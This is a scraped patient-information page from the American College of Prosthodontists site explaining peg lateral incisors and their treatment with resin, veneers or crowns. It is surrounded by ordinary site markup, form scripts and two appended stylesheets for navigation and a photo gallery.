                        <div class="table-col">
                            <p class='title'>C</p>
                            <ul>                
                    
                                <li role="presentation">
                                    <a href="/caring-for-restored-teeth-faq/" id="CT_SecondaryNav_0_rptNav_ctl03_ccSubNav_rptSubNav_ctl01_rptSubSubNav_ctl01_lnkInner" style="">
                                        Caring for Restored Teeth
                                    </a>
                                </li>
                    
                            </ul>
                        </div>                                                
                    
            
            
                                                       
            
            
            
                                                                                                     
                        <div class="table-col">
                            <p class='title'>D</p>
                            <ul>                
                    
                                <li role="presentation">
                                    <a href="/dental-implants-faq/" id="CT_SecondaryNav_0_rptNav_ctl03_ccSubNav_rptSubNav_ctl02_rptSubSubNav_ctl01_lnkInner" style="">
                                        Dental Implants
                                    </a>
                                </li>
                    
                                <li role="presentation">
                                    <a href="/technology-faq/" id="CT_SecondaryNav_0_rptNav_ctl03_ccSubNav_rptSubNav_ctl02_rptSubSubNav_ctl02_lnkInner" style="">
                                        Dental Technology
                                    </a>
                                </li>
                    
                                <li role="presentation">
                                    <a href="/dental-veneers-faq/" id="CT_SecondaryNav_0_rptNav_ctl03_ccSubNav_rptSubNav_ctl02_rptSubSubNav_ctl03_lnkInner" style="">
                                        Dental Veneers
                                    </a>
                                </li>
                    
                                <li role="presentation">
                                    <a href="/dentures-faq/" id="CT_SecondaryNav_0_rptNav_ctl03_ccSubNav_rptSubNav_ctl02_rptSubSubNav_ctl04_lnkInner" style="">
                                        Dentures
                                    </a>
                                </li>
                    
                            </ul>
                        </div>                                                
                    
            
            </div>
                                                       
            
            <div class='table-row'>
            
                                                                                                     
                        <div class="table-col">
                            <p class='title'>I</p>
                            <ul>                
                    
                                <li role="presentation">
                                    <a href="/improving-your-smile-faq/" id="CT_SecondaryNav_0_rptNav_ctl03_ccSubNav_rptSubNav_ctl03_rptSubSubNav_ctl01_lnkInner" style="">
                                        Improving Your Smile
                                    </a>
                                </li>
                    
                            </ul>
                        </div>                                                
                    
            
            
                                                       
            
            
            
                                                                                                     
                        <div class="table-col">
                            <p class='title'>O</p>
                            <ul>                
                    
                                <li role="presentation">
                                    <a href="/oral-cancer-faq/" id="CT_SecondaryNav_0_rptNav_ctl03_ccSubNav_rptSubNav_ctl04_rptSubSubNav_ctl01_lnkInner" style="">
                                        Oral Cancer
                                    </a>
                                </li>
                    
                            </ul>
                        </div>                                                
                    
            
            </div>
                                                       
            
            <div class='table-row'>
            
                                                                                                     
                        <div class="table-col">
                            <p class='title'>P</p>
                            <ul>                
                    
                                <li role="presentation">
                                    <a href="/treatment-prep-faq/" id="CT_SecondaryNav_0_rptNav_ctl03_ccSubNav_rptSubNav_ctl05_rptSubSubNav_ctl01_lnkInner" style="">
                                        Preparing for Dental Treatment
                                    </a>
                                </li>
                    
                            </ul>
                        </div>                                                
                    
            
            
                                                       
            
            
            
                                                                                                     
                        <div class="table-col">
                            <p class='title'>W</p>
                            <ul>                
                    
                                <li role="presentation">
                                    <a href="/why-see-a-prosthodontist/" id="CT_SecondaryNav_0_rptNav_ctl03_ccSubNav_rptSubNav_ctl06_rptSubSubNav_ctl01_lnkInner" style="">
                                        Why See a Prosthodontist?
                                    </a>
                                </li>
                    
                            </ul>
                        </div>                                                
                    
            
            
                                
        

</div>

<!--
    This breaks the nav... is it necessary?    
    <input type="hidden" name="CT_SecondaryNav_0$rptNav$ctl03$ccSubNav$hdn" id="CT_SecondaryNav_0_rptNav_ctl03_ccSubNav_hdn" value="4" />-->

                    </li>
                                        
                    <li id="CT_SecondaryNav_0_rptNav_ctl04_liItem" data-type="mega">                
                        <a href="/media/" id="CT_SecondaryNav_0_rptNav_ctl04_lnkNav1">
                            <span>Media</span>
                        </a>
                        
<!--
    This breaks the nav... is it necessary?    
    <input type="hidden" name="CT_SecondaryNav_0$rptNav$ctl04$ccSubNav$hdn" id="CT_SecondaryNav_0_rptNav_ctl04_ccSubNav_hdn" value="183" />-->

                    </li>
                                        
                    <li id="CT_SecondaryNav_0_rptNav_ctl05_liItem" data-type="mega">                
                        <a href="/about-acp/" id="CT_SecondaryNav_0_rptNav_ctl05_lnkNav1">
                            <span>About ACP</span>
                        </a>
                        
<!--
    This breaks the nav... is it necessary?    
    <input type="hidden" name="CT_SecondaryNav_0$rptNav$ctl05$ccSubNav$hdn" id="CT_SecondaryNav_0_rptNav_ctl05_ccSubNav_hdn" value="166" />-->

                    </li>
                    	
        </ul>
    </nav>
</div>


				</div>
			</header>
			
		</div>
		<div class="siteBody clearfix">

			<div class="grid_12">
				<div class="bread-tools">
					<div class="breadcrumbs">
						<a href="https://www.gotoapro.org">Home</a><span class="dvdr">&nbsp;&raquo;&nbsp;</span><a  href="/" target="_self">Home</a><span class="dvdr">&nbsp;&raquo;&nbsp;</span><a  href="/conditions-and-symptoms/">Conditions & Symptoms</a><span class="dvdr">&nbsp;&raquo;&nbsp;</span>Peg Lateral Incisors



					 </div>
					
					<div class="pageToolsWrapper clearfix">
						
<a href="/symptoms/peg-lateral-incisors/?print=y" rel="nofollow" class="pageTool print">Print</a>        
						
<a href="/friend/?URL=%2fsymptoms%2fpeg-lateral-incisors%2f&h=IT9KVD95PwBrYj8yPz95Pz9BVj8%3dEmail%20a%20Friend" rel="nofollow" class="pageTool email">Email</a>

					</div>
					
					<div class="pageHeading">
						<div id="CT_PageHeading_0_cache_pnlPageHeading">
	
    <h1></h1>

</div>





					 </div>
				</div>
			</div>
			
			<div class="grid_7">
			<a id="maincontent"></a>

				<div class="main-content">
					
					


<div class="symptom-display-wrapper">

    <h2 class="visuallyHidden page-heading-text">Peg Lateral Incisors</h2>
    <p>
	Peg lateral incisors describes a condition where the second tooth on either side of the upper front teeth does not develop correctly and is small, often pointed, and looks like a cone. Sometimes, the permanent adult teeth do not develop at all, leaving only the baby teeth or primary teeth in place. While some people refer to these teeth as peg laterals, a true peg lateral incisor is a term reserved for the under-developed adult permanent tooth that erupts after the baby tooth has been lost.</p>
<h2>
	Treatment for a Peg Lateral</h2>
<p>
	Because upper lateral incisors play such an important role in the appearance of your smile, peg lateral incisors receive a great deal of attention. A prosthodontist can determine the best treatment for any <a href="/misshapen-teeth/" target="_blank">misshapen teeth</a> and is uniquely qualified to restore a peg lateral incisor to give you an esthetically pleasing smile. Commonly, these can be treated using composite resins, porcelain&nbsp;<a href="/veneers/" target="_blank">veneers</a>, or&nbsp;<a href="/caps-and-crowns/" target="_blank">crowns</a>.</p>
<h2>
	Find a Prosthodontist for Help with a Peg Lateral</h2>
<p>
	For more information and treatment for a peg lateral incisor. Find a prosthodontist today to help with your smile!</p>
<p>
	<img alt="A Peg Lateral Incisor" src="/assets/1/7/MainFCKEditorDimension/Peg_Lateral.jpg" style="width: 500px; height: 333px;" /></p>


</div>


				</div>
			</div>
			
			<div class="grid_4 prefix_1">
				<div class="rail-wrapper right-rail">
					
<script type="text/javascript">
    Sys.Application.add_load(function pageLoad(sender, args) {
        $("#CT_Left_0_hypSubmit").click(function () {
            if ($("#CT_Left_0_drpSymptoms").val() == "0") {
                $("#CT_Left_0_errorMsg").html("<a href='#CT_Left_0_drpSymptoms'>Please select symptom</a>");
                $("#CT_Left_0_errorMsg").attr('tabindex', -1); $("#CT_Left_0_errorMsg").focus();
            } else if ($("#CT_Left_0_drpTreatments").val() == "0") {
                $("#CT_Left_0_errorMsg").html("<a href='#CT_Left_0_drpTreatments'>Please select treatment</a>");
                $("#CT_Left_0_errorMsg").attr('tabindex', -1); $("#CT_Left_0_errorMsg").focus();
            }
        });

        $("#CT_Left_0_hypSubmit").keydown(function (e) {
            debugger;
            if (e.which == 13) {
                if ($("#CT_Left_0_drpSymptoms").val() == "0") {
                    $("#CT_Left_0_errorMsg").html("<a href='#CT_Left_0_drpSymptoms'>Please select symptom</a>");
                    $("#CT_Left_0_errorMsg").attr('tabindex', -1); $("#CT_Left_0_errorMsg").focus();
                } else if ($("#CT_Left_0_drpTreatments").val() == "0") {
                    $("#CT_Left_0_errorMsg").html("<a href='#CT_Left_0_drpTreatments'>Please select treatment</a>");
                    $("#CT_Left_0_errorMsg").attr('tabindex', -1); $("#CT_Left_0_errorMsg").focus();
                }
            }
        });
    });
</script>


<div class="treatment-form lower-form">
    <a class="skip" tabindex="0">Press Spacebar to open the dropdown and then use arrow keys to navigate.</a>
    <h3>Find the right treatment</h3>
    <div class="inner formee gutterless">
        <div>
            <!-- <label class="visuallyHidden" for="drpSymptoms">Condition</label> -->
			<label for="CT_Left_0_drpSymptoms" class="visuallyHidden">Condition</label>
            <select name="CT_Left_0$drpSymptoms" onchange="javascript:setTimeout(&#39;__doPostBack(\&#39;CT_Left_0$drpSymptoms\&#39;,\&#39;\&#39;)&#39;, 0)" id="CT_Left_0_drpSymptoms">
	<option selected="selected" value="0">-- Select Symptom --</option>
	<option value="32">Bleeding in Mouth</option>
	<option value="7">Broken or Chipped Tooth</option>
	<option value="25">Bruxism and Teeth Grinding</option>
	<option value="11">Cavities or Tooth Decay</option>
	<option value="29">Cleft Lip/Palate</option>
	<option value="13">Congenital Dental Defects</option>
	<option value="12">Cracked Tooth</option>
	<option value="31">Difficulty Chewing</option>
	<option value="5">Discolored or Stained Teeth</option>
	<option value="14">Dry Mouth (Xerostomia)</option>
	<option value="27">Jaw Pain</option>
	<option value="30">Loose Dentures</option>
	<option value="17">Misshapen Teeth</option>
	<option value="18">Missing Teeth</option>
	<option value="19">Oral Cancer</option>
	<option value="20">Osteonecrosis of the Jaw</option>
	<option value="21">Peg Lateral Incisors</option>
	<option value="22">Sleep Apnea</option>
	<option value="23">Spots on Mouth or Tongue</option>
	<option value="26">Tooth Sensitivity or Pain</option>

</select>
        </div>
        <div>
            <!-- <label class="visuallyHidden" for="upTreatment">Solution</label> -->
			<label for="CT_Left_0_drpTreatments" class="visuallyHidden">Solution</label>			
            <div id="CT_Left_0_upTreatment">
	
                    <select name="CT_Left_0$drpTreatments" onchange="javascript:setTimeout(&#39;__doPostBack(\&#39;CT_Left_0$drpTreatments\&#39;,\&#39;\&#39;)&#39;, 0)" id="CT_Left_0_drpTreatments">
		<option selected="selected" value="0">-- Select Treatment --</option>

	</select>
                
</div>
        </div>
        <div id="CT_Left_0_errorMsg" style="margin-top:10px; color: red; background: none; "></div>
        <div class="btnWrapper">
            <div id="CT_Left_0_upBtnSubmit">
	                    
                    <a id="CT_Left_0_hypSubmit" class="btn" tabindex="0">Submit
                    </a>
                
</div>
                
        </div>        
    </div>
    <h3><a href="/photos/">Before &amp; After</a></h3>
</div>


<div id="CT_Left_1_pnlFindProLeft" onkeypress="javascript:return WebForm_FireDefaultButton(event, &#39;CT_Left_1_btnFindProLeft&#39;)">
	
     <div class="lrailFindProstho dentalPro">
				<div class="lrailFindProsthoInner">
					<span class="searchIntro">It's quick and easy...</span>
                    <label for="CT_Left_1_txtSearch" id="CT_Left_1_label1" class="visuallyHidden">Search</label>
					<input name="CT_Left_1$txtSearch" id="CT_Left_1_txtSearch" class="findProsthoRailSearch" type="text" value="US Zip Code" onfocus="if (this.value==&#39;US Zip Code&#39;){this.value=&#39;&#39;;this.style.textAlign=&#39;left&#39;;}" onblur="if (this.value==&#39;&#39;){this.style.textAlign=&#39;left&#39;;this.value=&#39;US Zip Code&#39;;}" />
                    <a href='#CT_Left_1_txtSearch'><span id="CT_Left_1_cvZipCode" style="color:Red;visibility:hidden;"><a href='#CT_Left_1_txtSearch'>Please enter a valid US Zip Code</a></span></a>
					<div class="lrailAdvSearch">or use our <a href="/find-a-prosthodontist/" id="CT_Left_1_Link">Advanced Search</a></div>
					<div class="railFindProsthoBtns">
						<div class="lrailSearchBtnWrapper">
							<input type="button" name="CT_Left_1$btnFindProLeft" value="" onclick="javascript:WebForm_DoPostBackWithOptions(new WebForm_PostBackOptions(&quot;CT_Left_1$btnFindProLeft&quot;, &quot;&quot;, true, &quot;Search&quot;, &quot;&quot;, false, true))" id="CT_Left_1_btnFindProLeft" class="searchBtn" />
						</div>						
					</div>		
				</div>
			</div>
            
</div>

	

				</div>
			</div>
			
		</div>

		

<!-- start footer -->

<footer class="footer clearfix">
	<div class="grid_7">
        <div class="footer-left">
		    <div class="footerLinks">
                <a target="_blank" href="//www.prosthodontics.org/">Members &amp; Dental Professionals</a> |
			    <a href="/disclaimer/">Terms &amp; Conditions</a> |
			    <a href="/privacy-statement/">Privacy Policy</a> |
			    <a href="/site-map/">Site Map</a>
		    </div>

		    <div class="copyright">
			    Copyright  2025, American College of Prosthodontists. All Rights Reserved.
		    </div>
        </div>
	</div>
	<div class="grid_5">
        <div class="footer-right">
            <a href="https://www.gotoapro.org/about-acp/" target="_blank">  
		        <img src="/cms/images/layout/2016/ft-img-seal.png" alt="The American College of Prosthodontics" />
            </a>
		    <p>The American College of Prosthodontists is the organization of dentists with advanced specialty training who create optimal oral health, both in function and appearance, including dental implants, dentures, veneers, crowns, and teeth whitening.</p>
        </div>
	</div>
</footer>

<!-- end footer -->
		
	</div>
</div>
	
	


<script type="text/javascript">
//<![CDATA[
var Page_Validators =  new Array(document.getElementById("CT_Left_1_cvZipCode"));
//]]>
</script>

<script type="text/javascript">
//<![CDATA[
var CT_Left_1_cvZipCode = document.all ? document.all["CT_Left_1_cvZipCode"] : document.getElementById("CT_Left_1_cvZipCode");
CT_Left_1_cvZipCode.controltovalidate = "CT_Left_1_txtSearch";
CT_Left_1_cvZipCode.errormessage = "<a href=\'#CT_Left_1_txtSearch\'>Please enter a valid US Zip Code</a>";
CT_Left_1_cvZipCode.validationGroup = "Search";
CT_Left_1_cvZipCode.evaluationfunction = "RegularExpressionValidatorEvaluateIsValid";
CT_Left_1_cvZipCode.validationexpression = "^\\d{5}(-\\d{4})?$";
//]]>
</script>

<div>

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="3989C74E" />
	<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="/wEdACNB/fdvFNorrftroP2nfYEXDb1Ja5PSFDlHIyK1fGvrGyy4ezYs8Tgtttd1rV5O132NIMIkqwBLNYBgfp35SWFpWwAskeGa5NPkF6sjnKP+Ep50sU03P1TfSGRZN17Mn+V0aSuJ4aSKXoFBZ9elB1fHyk2S+BC/nd823cF4rL2iDUiknxKQ6dsUqI856M08aBy+hO6HW+EUAhM8yExfIXYapnM88CZAPDbtjtYWbRvS4G2DfX8BZ+N7JiFBubVGlg/Pl8tqEc+Jxup0adl5t+gNJZqTkY9QxXfANCwKYUNa838QMwLhEbwPyfl8qVFlBLGrYHWpW7vF/qjGLP3RomkYpa85m1KYOnSE/RVGAYKDSQsRwN/[base64]/HSE+BLk+yf3dZ40Xr49cQT8SsHSk63/FoXuoUnHVSi/wu/d2hMlYZrLJSmmQBEW/noMHkQEeio42/vvx+rFpExQi0NGdTYlpw4m9gi3ZO9J6Y4wYuxHd0XZRklssdUVeib4gQVvS8jPPGese06pBAyxTN7FGuNGWhmVaTeQTOAh3lp02mKCbl8n8V4j9QLJSyBHnRkUllWltYcIlr41EE+cj" />
</div>

<script type="text/javascript">
//<![CDATA[

var Page_ValidationActive = false;
if (typeof(ValidatorOnLoad) == "function") {
    ValidatorOnLoad();
}

function ValidatorOnSubmit() {
    if (Page_ValidationActive) {
        return ValidatorCommonOnSubmit();
    }
    else {
        return true;
    }
}
        
document.getElementById('CT_Left_1_cvZipCode').dispose = function() {
    Array.remove(Page_Validators, document.getElementById('CT_Left_1_cvZipCode'));
}
//]]>
</script>
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/[base64]" /></form>
<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=801573250" async></script></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.gotoapro.org/cms/includes/galleria/galleria.css?g=gj2q5jlR%2bMJGQZXWY8y4b99t2BnsF7VvqHErYroHusP8DyRJ76WbC6BrPDUkouVS
body_size: 1600
content:
/* Galleria Classic Theme 2012-08-07 | https://raw.github.com/aino/galleria/master/LICENSE | (c) Aino */

.photoGallery { height:500px }
.mContent .photoGallery {margin-left:-10px;}
#galleria-loader{height:1px!important}

.galleria-container {
    position: relative;
    overflow: hidden;    
	max-width:800px;
	margin:0 auto;
}
.galleria-container img {
    -moz-user-select: none;
    -webkit-user-select: none;
    -o-user-select: none;
}
.galleria-stage {
    position: absolute;
    top: 10px;
    bottom: 60px;
    left: 10px;
    right: 10px;
    overflow:hidden;
	background: #F6F6F6;
}
.galleria-thumbnails-container {
    height: 52px;
    bottom: 0;
    position: absolute;
    left: 10px;
    right: 10px;
    z-index: 2;
	background: #f3f3f3;
	border:1px solid #aaaaaa;
}
.galleria-thumbnails-list {
    margin-left: 30px;
    margin-right: 30px;
	margin-top:5px;
}


.galleria-thumbnails .galleria-image {
    height: 40px;
    width: 60px;
    background: #000;
    margin: 0 5px 0 0;
    border: 1px solid #000;
    float: left;
    cursor: pointer;
}
.galleria-counter {
    position: absolute;
    bottom: 10px;
    left: 10px;
    text-align: right;
    color: #fff;
    font: normal 11px/1 arial,sans-serif;
    z-index: 1;
}
.galleria-loader {
    background: #000;
    width: 20px;
    height: 20px;
    position: absolute;
    top: 10px;
    right: 10px;
    z-index: 2;
    display: none;
    background: url(/cms/images/galleria/classic-loader.gif) no-repeat 2px 2px;
}
.galleria-info {
   
    bottom: 60px;
    left: 10px;
	right: 10px;
    z-index: 2;
    position: absolute;
	opacity: 0.92;
}
.galleria-info-text {
    background-color: #424c67;
    padding: 8px;
    display: none;
    /* IE7 */ zoom:1;
	min-height:48px;
    text-align: center;
}
.galleria-info-title {
    font: bold 14px/1.1 arial,sans-serif;
    margin: 0;
    color: #ffffff;
    margin-bottom: 7px;
	display:none !important;
}
.galleria-info-description {
    margin: 0;
    color: #ffffff;
    margin-bottom: 5px;
}
.galleria-info-author {
    margin: 0;
    color: #ffffff;
}
.galleria-info-author a,
.galleria-info-author a:visited {color: #ffffff;}
.galleria-info-author img {max-width:164px; max-height:37px;}

.galleria-info-close {
    width: 9px;
    height: 9px;
    position: absolute;
    top: 5px;
    right: 5px;
    background-position: -753px -11px;
    opacity: .5;
    filter: alpha(opacity=50);
    cursor: pointer;
    display: none;
}
.notouch .galleria-info-close:hover{
    opacity:1;
    filter: alpha(opacity=100);
}
.touch .galleria-info-close:active{
    opacity:1;
    filter: alpha(opacity=100);
}
.galleria-info-link {
    background-position: -669px -5px;
    opacity: .7;
    filter: alpha(opacity=70);
    position: absolute;
    width: 20px;
    height: 20px;
    cursor: pointer;
    background-color: #000;
}
.notouch .galleria-info-link:hover {
    opacity: 1;
    filter: alpha(opacity=100);
}
.touch .galleria-info-link:active {
    opacity: 1;
    filter: alpha(opacity=100);
}
.galleria-image-nav {
    position: absolute;
    top: 50%;
    margin-top: -62px;
    width: 100%;
    height: 62px;
    left: 0;
}
.galleria-image-nav-left,
.galleria-image-nav-right {
    opacity: .3;
    filter: alpha(opacity=30);
    cursor: pointer;
    width: 30px;
    height: 40px;
    position: absolute;
    left: 10px;
    z-index: 2;
    background-position: 5px 5px;
}
.galleria-image-nav-right {
    left: auto;
    right: 10px;
    background-position: -291px 5px;
    z-index: 2;
}
.notouch .galleria-image-nav-left:hover,
.notouch .galleria-image-nav-right:hover {
    opacity: 1;
    filter: alpha(opacity=100);
}
.touch .galleria-image-nav-left:active,
.touch .galleria-image-nav-right:active {
    opacity: 1;
    filter: alpha(opacity=100);
}
.galleria-thumb-nav-left,
.galleria-thumb-nav-right {
    cursor: pointer;
    display: none;
    background-position: -495px 5px;
    position: absolute;
    left: 0;
    top: 5px;
    height: 40px;
    width: 23px;
    z-index: 3;
    opacity: .8;
    filter: alpha(opacity=80);
}
.galleria-thumb-nav-right {
    background-position: -578px 5px;
    border-right: none;
    right: 0;
    left: auto;
}
.galleria-thumbnails-container .disabled {
    opacity: .2;
    filter: alpha(opacity=20);
    cursor: default;
}
.notouch .galleria-thumb-nav-left:hover,
.notouch .galleria-thumb-nav-right:hover {
    opacity: 1;
    filter: alpha(opacity=100);
    background-color: #111;
}
.touch .galleria-thumb-nav-left:active,
.touch .galleria-thumb-nav-right:active {
    opacity: 1;
    filter: alpha(opacity=100);
    background-color: #111;
}
.notouch .galleria-thumbnails-container .disabled:hover {
    opacity: .2;
    filter: alpha(opacity=20);
    background-color: transparent;
}

.galleria-carousel .galleria-thumb-nav-left,
.galleria-carousel .galleria-thumb-nav-right {
    display: block;
}
.galleria-thumb-nav-left,
.galleria-thumb-nav-right,
.galleria-info-link,
.galleria-info-close,
.galleria-image-nav-left,
.galleria-image-nav-right {
    background-image: url(/cms/images/galleria/classic-map.png);
    background-repeat: no-repeat;
	background-color:#000;
}

.galleria-lightbox-shadow {background:#424c67 !important;}
.galleria-lightbox-info {height:42px !important; z-index:100; background:#ffffff; padding:5px 0 0 0;}
.mContent .galleria-lightbox-info  {height:70px;}
.galleria-lightbox-title {}
.galleria-lightbox-title .title {font-weight:bold;}
.galleria-lightbox-title .desc {}
.galleria-lightbox-title .author {padding:0 0 0 20px; float:right; text-align:left;}
.galleria-lightbox-title .author p {margin:0px; display:inline-block;}

--- FILE ---
content_type: text/css
request_url: https://www.gotoapro.org/cms/includes/css/navigation.css?g=iucdkq4QoHxHPNF31K9knnNcxuDG1mWfcHYODd7RczBGdvFJ7m7EPco5j%2b31zIQr
body_size: 2927
content:
/*================================================================
                 CLICK MENU STYLES
================================================================*/

/*
    THESE STYLES will probably not be needed and are adjusted in your main styles
    - * for example is most efficient when not a child of a class
       -- hopefully you already are using the box sizing globally
    - you may not need text-decoration etc. depending on your global anchors
*/
.cm-menu a, .cm-menu a:visited { color:#fff; text-decoration:none; }
.cm-menu a:hover,
.cm-menu a:focus,
.cm-menu a:active {color: #ffcc80;}
.cm-menu a[tabindex="0"] {color: #ffffff;}
.cm-menu a[tabindex="0"]:hover {/* color: #383e56; */ color: #ffcc80;}
.cm-menu *, .cm-menu *:after, .cm-menu *:before {
    -webkit-box-sizing: border-box;
       -moz-box-sizing: border-box;
            box-sizing: border-box;
}

.outer-container {position:relative;}
.main-nav-container {
    -webkit-box-sizing: border-box;
       -moz-box-sizing: border-box;
            box-sizing: border-box;
}
.main-nav-container > .container {position:static;}

.cm-menu:focus { outline:3px solid blue;  }
.cm-menu, .cm-menu ul { margin:0; padding:0; list-style:none; }

.my-toggle-menu + .cm-menu, .cm-menu ul {
    max-height:0;
    opacity: 0;
    overflow: hidden;
    -wekbit-transition: max-height 0.25s ease-in-out, opacity 0.4s ease-in-out;
            transition: max-height 0.25s ease-in-out, opacity 0.4s ease-in-out;
}
.cm-menu {  background:#40475f;}
.cm-menu li a { display:block; padding: 6px 10px; position:relative;}

.cm-menu li { border-top: 1px solid #ffcc80; }
.cm-menu li:first-child { border-top:0; }
.cm-menu li { position:relative; }

.cm-menu > .opened > a,
.cm-menu > li > a:hover,
.cm-menu > li > a:focus,
.cm-menu > li > div > a:hover,
.cm-menu > li > div > a:focus { color:#ffffff;}

.cm-menu > li > a { text-transform: uppercase; color: #ffffff; font-weight: Bold;}
.cm-menu > li li {border: 0 none;}
.cm-menu > li li > a {padding: 0;}
.cm-menu > li p.title {margin: 0; font-weight: bold;}
.cm-menu > li li > a {padding: 0 10px 0 15px;}
.cm-menu > li li > a:before {content:''; position: absolute; width: 10px; height: 2px; top: 12px; left: 0; background: #ffcc80;}
.cm-menu > li li:last-child {padding-bottom: 5px;}

.cm-menu > li > a.has-sub:after {
    content: "";
    width: 60px;
    height: 100%;
    background: url(/cms/images/layout/2016/icon-plus.png) no-repeat 80% center / 25% auto;
    right: 0;
    position: absolute;
    top: 0;
    opacity: 1;
    text-align: center;
    -webkit-transition: all 0.25s ease-in-out;
    transition: all 0.25s ease-in-out;
}
.cm-menu > .opened > a.has-sub:after {background: url(/cms/images/layout/2016/icon-minus.png) no-repeat 80% center / 25% auto;}

.cm-menu .expander-wrap .has-sub:hover > span,
.cm-menu .expander-wrap .has-sub:focus > span { color:#333; background:#d4d4d4; }

.cm-menu ul .opened > a,
.cm-menu ul a:hover, .cm-menu ul li a:focus {}

.cm-menu ul .opened > .has-sub:after {border-top-color:#fff;}

.cm-js-active .cm-menu { max-height:80em; opacity:1; }
.cm-menu .opened > ul { max-height:80em; opacity:1; }

/* ================= HOVER FALLBACK IF JAVASCRIPT IS DISABLED ================= */

.no-js .my-toggle-menu + .cm-menu { opacity:1; max-height:80em; }
.no-js .cm-menu > li:hover > a { background:#333; }
.no-js .cm-menu ul ul li:hover > a { background:#444; }

.no-js .cm-menu li:hover > ul { display:block; max-height:80em; opacity:1; width:100%; }
.no-js .cm-menu ul { display:none; overflow:visible; }


/* ================= MENU OPEN FUNCTIONALITY ADDED ON SETUP ================= */

@media (min-width:48em){
    .my-toggle-menu + .cm-menu { max-height:80em; opacity:1; overflow:visible;}
    
    .cm-menu {background: none;}
    .cm-menu ul { top:100%; overflow:hidden; display: inline-block; text-align: left;}
    .cm-menu .opened > ul { max-height:80em; opacity:1; }

    .cm-menu .animated > ul { overflow:visible; z-index:10; }
    .cm-menu .animating > ul { z-index:-1; }
    
    
}


/*================================================================
                 CLICK MENU MENU TYPES
================================================================*/

/*  NAV BAR STYLE TYPE
    ================================================================*/

@media (min-width:48em){
    .main-nav-container {position: absolute; width: 100%; bottom: 10px; left: 0; padding: 0 10px;}
    .nav-bar li { border-top:0; }

    .nav-bar > ul { width:100%; margin: 0; padding: 0; float: right; text-align: right;}
    .nav-bar > ul > li { display:inline-block; text-align: left;}
    .nav-bar > ul > li > a,
	.nav-bar > ul > li > a:visited {display:inline-block; padding:0; }
    .nav-bar > ul > li > a > span { 
        padding: 0 5px; 
        text-align:center;
        font-size: 0.813em;
        text-transform: uppercase;
        font-weight: bold;
    }
    .nav-bar > ul > li > ul { position:absolute; }

    .nav-bar .has-sub span:after {}
    .nav-bar ul ul .has-sub:after {}

    .nav-bar ul li li { }
    .nav-bar ul li li li { }
    .nav-bar ul ul a {}

    .nav-bar ul ul a:hover, .nav-bar ul ul a:focus,
    .nav-bar ul ul .opened > a {}

    /* ================= HOVER FALLBACK IF JAVASCRIPT IS DISABLED ================= */

    .no-js .nav-bar ul ul li:hover > a { color:#000; background:#ddd; }

}

@media (min-width:60em){
    .main-nav-container {bottom: 30px; padding: 0 15px;}
    .nav-bar > ul { max-width:75%; }
    .nav-bar > ul > li {}
}

/*  MEGA MENU NAVIGATION ADJUSTMENTS
    ================================================================*/

@media (min-width:48em){

    .cm-menu [data-type="mega"] { position:static; }
    [data-type="mega"] > ul {
        position:absolute;
        top:100%; left:0;
        width:100%; max-height:0;
        background:#ff9900;
        overflow:hidden;
        -wekbit-transition: all 0.5s ease-in-out;
                transition: all 0.5s ease-in-out;
    }

    [data-type="mega"] > ul ul { position:static; max-height:80em; width:100%; overflow:hidden; background:transparent; opacity:1; }
    [data-type="mega"] > ul .opened ul { margin-left:0; }
    [data-type="mega"] > ul > li { float:left; width:25%; }
    [data-type="mega"] > ul > li:nth-child(4n+1) { clear:left; }

    [data-type="mega"] > ul > .link-landing { margin:0; width:100%; }
    [data-type="mega"] > ul > .link-landing ~ li:nth-child(4n+1) { clear:none; }
    [data-type="mega"] > ul > .link-landing ~ li:nth-child(4n+2) { clear:left; }

    /* ================= OPENED FUNCTIONALITY ADDED ON SETUP ================= */

    [data-type="mega"] a + .has-sub { width:0; min-height:0; height:100%; }
    [data-type="mega"] a + .has-sub > span { min-height:0; height:100%; }
    .nav-bar ul ul .has-sub:after,
	[data-type="mega"] ul .has-sub:after { display:none; }
    [data-type="mega"].opened > ul { padding: 40px 8.333%; margin: 30px 0 0; }
    
    
    /* ================= SEPARATE EXPANDERS OPTION IS ENABLED ================= */

    [data-type="mega"] ul a + .has-sub { display:none; }

    /* ================= HOVER FALLBACK IF JAVASCRIPT IS DISABLED ================= */

    .no-js .cm-menu [data-type="mega"] ul ul { display:block; }

}


/*================================================================
                 NAVIGATION TOGGLE STYLES
================================================================*/

.my-toggle-menu { 
    display:block; 
    position:absolute; 
    top:-70px; 
    right: 0; 
    width: 40px; 
    height:70px; 
    z-index: 100001;
}
.my-toggle-menu:before, 
.my-toggle-menu:after, 
.my-toggle-menu > span:before {
    content:" ";
    position:absolute;
    left:10px;
    width:50%; height:3px;
    background:#fff;
}

.my-toggle-menu:before { top:28px; }
.my-toggle-menu:after { top:40px; }
.my-toggle-menu > span:before { top:34px; }

.my-toggle-menu:hover, .toggle-menu:focus,
.js-menu-active .my-toggle-menu  {}

@media (min-width:48em){
    .my-toggle-menu { display:none; }
}


/*================================================================
                 EXTRA OVERWRITE STYLES
================================================================*/

.main-nav { z-index:1000; }

[data-type="mega"] .custom-sub {
    max-height:0; opacity:0;
    overflow:hidden;
    -wekbit-transition: all 0.5s ease-in-out;
            transition: all 0.5s ease-in-out;
}
[data-type="mega"] .custom-sub ul { position:static; opacity:1; max-height:80em; }
[data-type="mega"] .custom-sub p { margin:10px; color:#fff; }

[data-type="mega"] .custom-sub .banner-wrap { width:100%; }
[data-type="mega"] .custom-sub .banner-wrap a { text-align:center; background:none; }

.cm-menu .opened > .custom-sub { max-height:80em; opacity:1; padding:10px; }
.cm-menu .animated > .custom-sub { overflow:visible; z-index:10; }
.cm-menu .animating > .custom-sub { z-index:-1; }

@media (min-width:48em) {
    [data-type="mega"] .custom-sub {position:absolute; top:100%; left:0; width:100%; /* background: #ff9900; */ background: #40475f;}
    .cm-menu .opened > .custom-sub {margin: 10px 0 0; padding: 20px 10%; }
    .cm-menu > li > a.has-sub:after {display: none;}
    .cm-menu > li.opened > a.has-sub span:after {
        display: inline-block;
        width: 10px;
        height: 10px;
        background: none;
        content: '';
        position: absolute;
        bottom: -12px;
        left: 50%;
        margin: 0 0 0 -5px;
        border-left: 10px solid transparent;
        border-right: 10px solid transparent;
